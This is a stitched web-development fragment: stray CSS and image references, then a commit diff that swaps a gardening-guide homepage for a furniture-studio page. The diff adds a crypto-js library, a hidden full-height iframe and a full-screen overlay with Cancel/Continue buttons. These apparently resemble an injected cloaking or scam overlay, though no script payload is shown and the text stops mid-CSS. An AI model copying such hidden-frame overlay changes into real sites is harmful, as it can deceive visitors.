.tick-list li::before{content:"✔";position:absolute;left:0;color:var(--green-700);font-weight:700}
.mt-0{margin-top:0}
.mb-0{margin-bottom:0}
.text-terracotta{color:var(--terracotta)}
.text-green{color:var(--green-800)}
.divider{height:1px;background:var(--line);margin:30px 0}
.small-note{font-size:.85rem;color:var(--muted)}
.img-src-note{font-size:.8rem;color:var(--muted);margin-top:8px}
@media (max-width:640px){
  .list-grid{grid-template-columns:1fr}
}
@media print{
  .site-header,.site-footer,.nav-toggle,.skip-link{display:none}
}




==== commit b57e2843: "Push server1 contents to code branch" ====
--- a/index.html
+++ b/index.html
@@ -1,192 +1,1056 @@
+
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!-- Google tag (gtag.js) -->
-  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17684216697"></script>
-  <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag(){dataLayer.push(arguments);}
-    gtag('js', new Date());
-
-    gtag('config', 'AW-17684216697');
-  </script>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Seed to Garden — Gardening Guide for the USA</title>
-  <meta name="description" content="Beginner friendly guides to growing seeds, plants, fruits and vegetables across the United States. Learn how to sow, water, and care for indoor, outdoor, and ornamental plants." />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,600;0,700;1,600&display=swap" rel="stylesheet" />
-  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Ctext y='24' font-size='24'%3E%F0%9F%8C%BF%3C/text%3E%3C/svg%3E" />
-  <link rel="stylesheet" href="css/styles.css" />
+	<!-- Google tag (gtag.js) -->
+	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17684216697"></script>
+	<script>
+	  window.dataLayer = window.dataLayer || [];
+	  function gtag(){dataLayer.push(arguments);}
+	  gtag('js', new Date());
+
+	  gtag('config', 'AW-17684216697');
+	</script>
+	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+	  <style>
+	    * { box-sizing: border-box; }
+	    html, body { margin: 0; height: 100%; }
+	    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+	    a { text-decoration: none; color: inherit; }
+	    #frame { display: none; width: 100%; height: 100vh; border: 0; }
+	    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    
+	    .popup { 
+	      position: fixed; 
+	      top: 0; 
+	      left: 0; 
+	      width: 100%; 
+	      height: 100%; 
+	      background: #ffffff; 
+	      display: flex; 
+	      justify-content: center; 
+	      align-items: center; 
+	      z-index: 9999; 
+	    }
+	    .popup-content { 
+	      background: #ffffff; 
+	      padding: 60px; 
+	      text-align: center; 
+	      width: 100%;
+	      max-width: 600px; 
+	    }
+	    .loading-gif { 
+	      width: 160px; 
+	      height: 160px; 
+	      margin-bottom: 30px; 
+	    }
+	    .popup-content p {
+	      font-size: 1.5rem; 
+	      color: #1f2433;
+	      font-weight: 600;
+	      margin: 10px 0 35px 0;
+	    }
+	    .buttons { 
+	      display: flex;
+	      justify-content: center;
+	      gap: 25px;
+	    }
+	    button { 
+	      padding: 15px 35px; 
+	      font-size: 1.1rem;
+	      border: none; 
+	      border-radius: 8px; 
+	      cursor: pointer; 
+	      font-weight: 700; 
+	      min-width: 150px;
+	      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+	    }
+	    #cancelBtn { background: #f44336; color: white; }
+	    #continueBtn { background: #4CAF50; color: white; }
+	    button:hover { opacity: 0.9; }
+	  </style>
+
+	</head>
+	
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Aurum Living | Modern Furniture Studio</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Playfair+Display:wght@600;700&display=swap" rel="stylesheet">
+  <style>
+    * {
+      margin: 0;
+      padding: 0;
+      box-sizing: border-box;
+    }
+
+    html {
+      scroll-behavior: smooth;
+    }
+
+    body {
+      background: #f7f4ee;
+      color: #1d1a16;
+      font-family: Inter, Arial, sans-serif;
+    }
+
+    img {
+      width: 100%;
+      display: block;
+      object-fit: cover;
+    }
+
+    a {
+      color: inherit;
+      text-decoration: none;
+    }
+
+    header {
+      position: fixed;
+      top: 0;
+      left: 0;
+      z-index: 10;
+      width: 100%;
+      background: rgba(247, 244, 238, 0.92);
+      backdrop-filter: blur(14px);
+      border-bottom: 1px solid rgba(70, 54, 38, 0.12);
+    }
+
+    .nav {
+      max-width: 1200px;
+      margin: 0 auto;
+      padding: 18px 24px;
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      gap: 24px;
+    }
+
+    .logo {
+      font-size: 25px;
+      font-weight: 800;
+      letter-spacing: 0.12em;
+    }
+
+    .menu {
+      display: flex;
+      gap: 30px;
+      color: #4f463d;
+      font-size: 14px;
+      font-weight: 700;
+    }
+
+    .menu a:hover {
+      color: #9b6938;
+    }
+
+    .hero {
+      min-height: 100vh;
+      padding: 130px 24px 64px;
+      display: grid;
+      align-items: end;
+      background:
+        linear-gradient(90deg, rgba(20, 16, 12, 0.74), rgba(20, 16, 12, 0.16)),
+        url("https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?auto=format&fit=crop&w=1900&q=82") center/cover;
+      color: #fff;
+    }
+
+    .hero-inner {
+      width: 100%;
+      max-width: 1200px;
+      margin: 0 auto;
+      display: grid;
+      grid-template-columns: minmax(0, 680px) 1fr;
+      gap: 40px;
+      align-items: end;
+    }
+
+    .eyebrow {
+      margin-bottom: 14px;
+      color: #d7aa6b;
+      font-size: 13px;
+      font-weight: 800;
+      letter-spacing: 0.18em;
+      text-transform: uppercase;
+    }
+
+    h1,
+    h2,
+    h3 {
+      font-family: "Playfair Display", Georgia, serif;
+    }
+
+    h1 {
+      max-width: 760px;
+      font-size: clamp(48px, 7vw, 86px);
+      line-height: 0.98;
+      margin-bottom: 22px;
+    }
+
+    .hero p {
+      max-width: 600px;
+      color: rgba(255, 255, 255, 0.86);
+      font-size: 18px;
+      line-height: 1.75;
+    }
+
+    .hero-note {
+      justify-self: end;
+      max-width: 360px;
+      padding: 24px;
+      border: 1px solid rgba(255, 255, 255, 0.2);
+      background: rgba(255, 255, 255, 0.12);
+      backdrop-filter: blur(10px);
+      border-radius: 8px;
+    }
+
+    .hero-note strong {
+      display: block;
+      font-size: 28px;
+      margin-bottom: 8px;
+    }
+
+    .hero-note span {
+      color: rgba(255, 255, 255, 0.78);
+      line-height: 1.7;
+    }
+
+    section {
+      padding: 92px 24px;
+    }
+
+    .container {
+      max-width: 1200px;
+      margin: 0 auto;
+    }
+
+    .section-head {
+      display: flex;
+      justify-content: space-between;
+      align-items: end;
+      gap: 28px;
+      margin-bottom: 36px;
+    }
+
+    .section-head h2 {
+      font-size: clamp(34px, 5vw, 58px);
+      line-height: 1.05;
+    }
+
+    .section-head p {
+      max-width: 520px;
+      color: #6b6259;
+      line-height: 1.75;
+    }
+
+    .category-grid {
+      display: grid;
+      grid-template-columns: repeat(3, 1fr);
+      gap: 22px;
+    }
+
+    .category {
+      position: relative;
+      min-height: 430px;
+      overflow: hidden;
+      border-radius: 8px;
+      background: #2b241e;
+      color: #fff;
+      display: flex;
+      align-items: end;
+      padding: 28px;
+      box-shadow: 0 18px 44px rgba(37, 29, 20, 0.14);
+    }
+
+    .category::before {
+      content: "";
+      position: absolute;
+      inset: 0;
+      z-index: 1;
+      background: linear-gradient(180deg, transparent 35%, rgba(0, 0, 0, 0.72));
+    }
+
+    .category img {
+      position: absolute;
+      inset: 0;
+      height: 100%;
+      transition: transform 0.5s ease;
+    }
+
+    .category:hover img {
+      transform: scale(1.06);
+    }
+
+    .category div {
+      position: relative;
+      z-index: 2;
+    }
+
+    .category h3 {
+      font-size: 30px;
+      margin-bottom: 8px;
+    }
+
+    .category p {
+      color: rgba(255, 255, 255, 0.82);
+      line-height: 1.6;
+    }
+
+    .split {
+      display: grid;
+      grid-template-columns: 0.95fr 1.05fr;
+      gap: 44px;
+      align-items: center;
+    }
+
+    .split-image {
+      border-radius: 8px;
+      overflow: hidden;
+      box-shadow: 0 18px 44px rgba(37, 29, 20, 0.14);
+    }
+
+    .split-image img {
+      height: 560px;
+    }
+
+    .copy h2 {
+      font-size: clamp(34px, 5vw, 56px);
+      line-height: 1.05;
+      margin-bottom: 18px;
+    }
+
+    .copy p {
+      color: #6b6259;
+      line-height: 1.85;
+      margin-bottom: 18px;
+    }
+
+    .material-list {
+      display: grid;
+      grid-template-columns: repeat(2, 1fr);
+      gap: 14px;
+      margin-top: 28px;
+    }
+
+    .material {
+      padding: 20px;
+      border: 1px solid #ded3c5;
+      background: #fffaf3;
+      border-radius: 8px;
+    }
+
+    .material strong {
+      display: block;
+      margin-bottom: 8px;
+      font-size: 17px;
+    }
+
+    .material span {
+      color: #766d63;
+      line-height: 1.6;
+      font-size: 14px;
+    }
+
+    .product-grid {
+      display: grid;
+      grid-template-columns: repeat(4, 1fr);
+      gap: 22px;
+    }
+
+    .product {
+      overflow: hidden;
+      border: 1px solid #ded3c5;
+      border-radius: 8px;
+      background: #fffaf3;
+      box-shadow: 0 12px 30px rgba(37, 29, 20, 0.08);
+    }
+
+    .product img {
+      height: 310px;
+      transition: transform 0.5s ease;
+    }
+
+    .product:hover img {
+      transform: scale(1.05);
+    }
+
+    .product-info {
+      padding: 18px;
+    }
+
+    .product-info h3 {
+      font-family: Inter, Arial, sans-serif;
+      font-size: 18px;
+      margin-bottom: 8px;
+    }
+
+    .product-info p {
+      color: #6b6259;
+      line-height: 1.6;
+      font-size: 14px;
+    }
+
+    .price {
+      display: block;
+      margin-top: 14px;
+      color: #9b6938;
+      font-size: 20px;
+      font-weight: 800;
+    }
+
+    .showroom {
+      background: #211a14;
+      color: #fff;
+    }
+
+    .showroom .section-head p {
+      color: rgba(255, 255, 255, 0.7);
+    }
+
+    .showroom-grid {
+      display: grid;
